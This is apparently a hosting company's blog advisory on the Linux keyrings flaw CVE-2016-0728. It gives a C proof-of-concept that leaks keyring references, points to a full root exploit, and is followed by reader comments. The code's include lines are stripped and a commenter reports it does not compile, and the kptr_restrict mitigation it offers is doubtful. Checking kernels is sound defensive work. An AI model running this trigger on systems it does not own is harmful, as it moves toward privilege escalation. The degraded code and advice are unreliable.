New Linux Kernel Zero day Exploit Vulnerability CVE-2016-0728
The PPR research team recently found a 0-day local privillege escalation vulnerability in the linux kernel. This vulnerability has existed since 2012. This bug is cased buy a reference leak in the keyrings facility.
We already performed mitigation procedures in our proactive clients servers. If you don’t have a proactive management plan, please contact us asap
How to test My Kernel?
You can use the following C code to test it.
/* $ gcc leak.c -o leak -lkeyutils -Wall */ /* $ ./leak */ /* $ cat /proc/keys */ #include#include #include #include int main(int argc, const char *argv[]) { int i = 0; key_serial_t serial; serial = keyctl(KEYCTL_JOIN_SESSION_KEYRING, "leaked-keyring"); if (serial < 0) { perror("keyctl"); return -1; } if (keyctl(KEYCTL_SETPERM, serial, KEY_POS_ALL | KEY_USR_ALL) < 0) { perror("keyctl"); return -1; } for (i = 0; i < 100; i++) { serial = keyctl(KEYCTL_JOIN_SESSION_KEYRING, "leaked-keyring"); if (serial < 0) { perror("keyctl"); return -1; } } return 0; }
It will a sample output like as follows,
@ohome:~$ gcc leak.c -o leak -lkeyutils -Wall @ohome:~$ cat /proc/keys @ohome:~$ ./leak @ohome:~$ cat /proc/keys 3fa2af76 I--Q--- 100 perm 3f3f0000 1000 1000 keyring leaked-keyring: empty
You can download the a full exploit from here. It will take around 30 to 40 minutes to finish the forking. Well as you know time is not an issue in privillege excalation exploit.
Mitigations
This was affected by almost all kernel version(3.x + ) Initially disable the following in sysctl.conf
kptr_restrict=1
After that upgrade your kernel version. There may be already a patch for the kernel in your OS.


Can you explain a bit more on how to test the kernal using that code? Do you need to create a .c file with that code and run it? How do you run it?
Yes . You need to create a .c file and compile it using “gcc check.c -o check -lkeyutils -Wall “
The C code provided does not compile.
http://screencast.com/t/7uO5iLWrb
Please make sure your server have libkeyutils installed.